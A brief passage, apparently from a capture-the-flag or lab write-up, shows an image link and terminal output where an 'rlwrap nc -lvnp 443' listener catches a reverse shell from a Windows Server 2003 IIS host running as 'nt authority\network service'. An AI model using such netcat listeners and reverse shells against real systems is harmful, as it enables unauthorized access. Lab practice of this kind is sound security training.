 > rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.15] 1
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>